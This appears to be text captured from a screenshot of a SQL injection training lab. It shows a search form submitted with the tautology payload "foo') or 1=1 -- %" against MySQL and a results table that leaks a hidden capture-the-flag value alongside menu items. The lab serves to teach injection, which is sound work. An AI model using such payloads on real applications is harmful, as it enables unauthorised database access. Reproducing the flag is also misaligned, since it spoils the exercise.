 Not secure sql-sandbox/discovery/functions
SQL Console SQLi Intro Discovery Exploitation sqlmap
Search
Name:
foo') or 1=1 -- %
Database:
MySQL
Submit Query
Response
id name description price
10 Tacos Corn tortilla with cilantro, onions, and choice of protein. 2.99
11 Tostadas Fried corn tortilla with refried beans, lettuce, tomato, avocado, and choice of protein. 3.99
12 Horchata de arroz A sweet beverage made from rice, vanilla, and cinnamon. 3.45
mysql flag OS{6942EE0E8B2099BCDD9FB43395177CB5} 0